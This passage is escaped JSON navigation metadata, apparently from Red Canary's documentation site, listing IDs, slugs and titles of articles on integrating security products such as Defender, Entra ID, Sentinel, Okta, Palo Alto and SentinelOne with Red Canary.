Essentials\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"04fd18c5-c67a-49bc-8c6c-86a7441d124b\",\"order\":4,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"437487cf-b40a-4e64-9102-d8fed66ab0fa\",\"slug\":\"comprehensive-configuration\",\"title\":\"Comprehensive Configuration\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"028089f2-3825-4c0f-872e-832cfa564ba8\",\"order\":5,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"437487cf-b40a-4e64-9102-d8fed66ab0fa\",\"slug\":\"advanced-configuration\",\"title\":\"Advanced Configuration\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"0452dbc8-6abd-4293-b789-ac3ac467cff6\",\"order\":6,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"437487cf-b40a-4e64-9102-d8fed66ab0fa\",\"slug\":\"configure-automate-actions-in-red-canary-for-defender-for-endpoint\",\"title\":\"Configure Automate Actions in Red Canary for Defender for Endpoint\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"e14c5aff-740a-4961-ad85-1a696682e1ee\",\"order\":7,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"437487cf-b40a-4e64-9102-d8fed66ab0fa\",\"slug\":\"set-up-your-microsoft-entra-id-cross-tenant-access-settings\",\"title\":\"Set Up Your Microsoft Entra ID Cross-Tenant Access Settings\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"2dec20eb-cf82-4b8d-9fca-292e61ebfde4\",\"title\":\"MDE Configuration\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"}],\"parentCategoryId\":\"31990907-ee5f-4e36-968f-e9e9e687778b\",\"title\":\"Defender for Endpoint\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"02da8eee-2d11-4338-82ce-d6bbe3269a5f\",\"order\":8,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"9664194a-1a0d-4460-a0eb-3cc32244816a\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"02da8eee-2d11-4338-82ce-d6bbe3269a5f\",\"slug\":\"integrate-microsoft-defender-for-identity-with-red-canary\",\"title\":\"Integrate Microsoft Defender for Identity with Red Canary\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"31990907-ee5f-4e36-968f-e9e9e687778b\",\"title\":\"Defender for Identity\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"a9ab536e-f1f6-432d-b01a-5008b9c6523e\",\"order\":9,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"a38b80f8-9871-474d-b054-9f5a3006d37d\",\"order\":2,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"a9ab536e-f1f6-432d-b01a-5008b9c6523e\",\"slug\":\"integrate-microsoft-entra-id-with-red-canary\",\"title\":\"Integrate Microsoft Entra ID with Red Canary\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"0c2874c4-9c6e-4684-8f27-865cfcb1b04c\",\"order\":3,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"a9ab536e-f1f6-432d-b01a-5008b9c6523e\",\"slug\":\"integrate-microsoft-entra-id-protection\",\"title\":\"Integrate Microsoft Entra ID Protection with Red Canary\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"4a515d2f-869e-47ae-9f60-8b725b784d60\",\"order\":5,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"a9ab536e-f1f6-432d-b01a-5008b9c6523e\",\"slug\":\"response-actions-for-entra-id\",\"title\":\"Response Actions for Entra ID\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"9718c67d-e959-4b0a-b065-c83c8f115828\",\"order\":6,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"a9ab536e-f1f6-432d-b01a-5008b9c6523e\",\"slug\":\"response-actions-for-entra-id-protection\",\"title\":\"Response Actions for Entra ID Protection\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"31990907-ee5f-4e36-968f-e9e9e687778b\",\"title\":\"Entra ID\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"a9e623f7-ecfd-46f3-9e30-f202870182eb\",\"order\":10,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"39c85f04-8592-4d5e-89f9-fd8d332fc5ee\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"a9e623f7-ecfd-46f3-9e30-f202870182eb\",\"slug\":\"integrate-microsoft-graph-with-red-canary\",\"title\":\"Integrate Microsoft Graph with Red Canary\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"31990907-ee5f-4e36-968f-e9e9e687778b\",\"title\":\"Graph\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"e0da383d-4edb-45af-a681-e1049cfe3bf2\",\"order\":11,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"efd7d194-1669-493d-a78a-71ac865ab021\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"e0da383d-4edb-45af-a681-e1049cfe3bf2\",\"slug\":\"connect-red-canary-to-office-365\",\"title\":\"Integrate Microsoft Office 365 with Red Canary\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"31990907-ee5f-4e36-968f-e9e9e687778b\",\"title\":\"Office 365\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"af30a2a6-0af4-4b7c-88a8-dba9cf862ad8\",\"order\":12,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"b1cabf49-30d8-4344-bdce-8de7e25cee80\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"af30a2a6-0af4-4b7c-88a8-dba9cf862ad8\",\"slug\":\"integrate-microsoft-sentinel-with-red-canary\",\"title\":\"Integrate Microsoft Sentinel with Red Canary\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"de14317e-6d54-42ce-ba57-0968aef8a10d\",\"order\":2,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"af30a2a6-0af4-4b7c-88a8-dba9cf862ad8\",\"slug\":\"response-actions-for-microsoft-sentinel\",\"title\":\"Response Actions for Microsoft Sentinel\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"31990907-ee5f-4e36-968f-e9e9e687778b\",\"title\":\"Sentinel\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"}],\"parentCategoryId\":\"d6fe4859-ffc2-4870-924c-312ca30550a9\",\"title\":\"Microsoft\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"4d533aed-ac6a-4250-8d3f-21190fb9a933\",\"order\":14,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"219ac0c6-555e-4d6d-a852-13203612471d\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"4d533aed-ac6a-4250-8d3f-21190fb9a933\",\"slug\":\"integrate-okta-workforce-identity-with-red-canary\",\"title\":\"Integrate Okta Workforce Identity with Red Canary\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"d6fe4859-ffc2-4870-924c-312ca30550a9\",\"title\":\"Okta\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"cc7ecdda-bcee-4aa7-8f11-97eba3a43c76\",\"order\":15,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"82a1b4bc-d971-4f26-8916-fcb38a9ed396\",\"order\":1,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"b5b3c86d-5313-466f-b7da-980a1265c172\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"82a1b4bc-d971-4f26-8916-fcb38a9ed396\",\"slug\":\"integrate-cortex-xdr-with-red-canary\",\"title\":\"Integrate Palo Alto Cortex XDR with Red Canary\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"cc7ecdda-bcee-4aa7-8f11-97eba3a43c76\",\"title\":\"Cortex XDR\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"b8ce21fc-a083-477c-8183-4f23be2d4b6c\",\"order\":2,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"4d3c0684-234b-4c6e-ab19-3793da8e5b5d\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"b8ce21fc-a083-477c-8183-4f23be2d4b6c\",\"slug\":\"integrate-palo-alto-pan-os-with-red-canary\",\"title\":\"Integrate Palo Alto PAN-OS with Red Canary\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"cc7ecdda-bcee-4aa7-8f11-97eba3a43c76\",\"title\":\"PAN-OS\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"a2f48aef-a48d-4863-8f6e-328303988587\",\"order\":3,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"7f65e078-fecf-4de1-ae18-0fd861a31c1e\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"a2f48aef-a48d-4863-8f6e-328303988587\",\"slug\":\"integrate-palo-alto-networks-threat-prevention-with-red-canary\",\"title\":\"Integrate Palo Alto Networks Threat Prevention with Red Canary\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"cc7ecdda-bcee-4aa7-8f11-97eba3a43c76\",\"title\":\"Threat Prevention\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"42c1aa5e-d657-4814-a8f8-c4b4dcf92c4b\",\"order\":4,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"58658d99-731d-4a35-ad8a-0fa034375366\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"42c1aa5e-d657-4814-a8f8-c4b4dcf92c4b\",\"slug\":\"integrate-palo-alto-networks-wildfire-with-red-canary-via-email\",\"title\":\"Integrate Palo Alto Networks Wildfire with Red Canary via Email\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"101d25bf-f0e4-4047-953f-12bafba672ad\",\"order\":2,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"42c1aa5e-d657-4814-a8f8-c4b4dcf92c4b\",\"slug\":\"integrate-palo-alto-networks-wildfire-with-red-canary-via-syslog\",\"title\":\"Integrate Palo Alto Networks Wildfire with Red Canary via Syslog\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"cc7ecdda-bcee-4aa7-8f11-97eba3a43c76\",\"title\":\"Wildfire\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"}],\"parentCategoryId\":\"d6fe4859-ffc2-4870-924c-312ca30550a9\",\"title\":\"Palo Alto Networks\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"30d8f89f-bdd0-48b1-a549-e55fee5042d2\",\"order\":16,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"70e7b798-842c-4ed8-bb3e-c8262de80208\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"30d8f89f-bdd0-48b1-a549-e55fee5042d2\",\"slug\":\"integrate-proofpoint-targeted-attack-protection-tap-with-red-canary\",\"title\":\"Integrate Proofpoint Targeted Attack Protection (TAP) with Red Canary\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"d6fe4859-ffc2-4870-924c-312ca30550a9\",\"title\":\"ProofPoint\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"815550f3-ccc0-4b9b-8327-514495690998\",\"order\":17,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"e8782d49-7483-4b30-89df-9f304e3856fc\",\"order\":2,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"815550f3-ccc0-4b9b-8327-514495690998\",\"slug\":\"integrate-sentinelone-cloud-funnel-with-red-canary\",\"title\":\"Integrate SentinelOne Cloud Funnel with Red Canary\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"caf09364-caf6-4ae5-adb9-07f1e7c2b35d\",\"order\":3,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"815550f3-ccc0-4b9b-8327-514495690998\",\"slug\":\"response-actions-for-sentinelone\",\"title\":\"Response Actions for SentinelOne\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"4771015d-5462-46b8-b7d1-aedfd9ff5b5b\",\"order\":4,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"815550f3-ccc0-4b9b-8327-514495690998\",\"slug\":\"migrate-your-existing-sentinelone-console-to-red-canarys-sentinelone-console\",\"title\":\"Migrate your Existing SentinelOne Console to Red Canary’s SentinelOne Console\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"e6625585-fc00-4a53-8417-00f1b45c986d\",\"order\":5,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"815550f3-ccc0-4b9b-8327-514495690998\",\"slug\":\"compare-your-active-endpoints-in-red-canary-to-sentinelone\",\"title\":\"Compare Your Active Endpoints in Red Canary to SentinelOne\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"a53fd78c-d0ac-4b8e-8cba-28e0179d4eb1\",\"order\":6,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"815550f3-ccc0-4b9b-8327-514495690998\",\"slug\":\"sentinelone-integration-faq\",\"title\":\"SentinelOne Integration FAQ\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"d6fe4859-ffc2-4870-924c-312ca30550a9\",\"title\":\"SentinelOne\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"0fa8395e-3409-4750-a098-9d91c761a1d0\",\"order\":18,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"d1bd74da-5c4f-4f7e-8291-48a99c2cceb9\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"0fa8395e-3409-4750-a098-9d91c761a1d0\",\"slug\":\"integrate-trend-vision-one-with-red-canary\",\"title\":\"Integrate Trend Vision One with Red Canary\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"d6fe4859-ffc2-4870-924c-312ca30550a9\",\"title\":\"Trend Micro\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"7d0e3a5d-0b34-4c90-8442-4ee007e3258b\",\"order\":19,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"41782175-9d3a-45c8-8b90-e8ee8590580d\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"7d0e3a5d-0b34-4c90-8442-4ee007e3258b\",\"slug\":\"integrate-wiz-with-red-canary\",\"title\":\"Integrate Wiz with Red Canary\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"d6fe4859-ffc2-4870-924c-312ca30550a9\",\"title\":\"Wiz\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"d9810e3c-4461-4af8-971d-32de5d2b0c56\",\"order\":20,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"0003046c-82e3-4807-8f2e-8f3c7ee3574d\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"d9810e3c-4461-4af8-971d-32de5d2b0c56\",\"slug\":\"integrate-zscaler-data-fabric-with-red-canary\",\"title\":\"Integrate Zscaler Data Fabric with Red Canary\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"d6fe4859-ffc2-4870-924c-312ca30550a9\",\"title\":\"Zscaler\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"}],\"parentCategoryId\":\"78d31d27-8043-4395-aebf-f27aed0a9116\",\"title\":\"Integrate Your Security Stack\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"329d4276-4453-4d84-9d44-ebf78d57872d\",\"order\":3,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"220c50b0-1ab8-4d40-95b4-dc76eae9a8b0\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"329d4276-4453-4d84-9d44-ebf78d57872d\",\"slug\":\"the-red-canary-approach-to-security-data-and-threat-detection\",\"title\":\"The Red Canary Approach to Security Data and Threat Detection\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"7138f32b-195c-4a7a-ae0a-627b357b6737\",\"order\":2,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"329d4276-4453-4d84-9d44-ebf78d57872d\",\"slug\":\"how-red-canary-uses-artificial-intelligence-and-machine-learning\",\"title\":\"How Red Canary Uses Artificial Intelligence and Machine 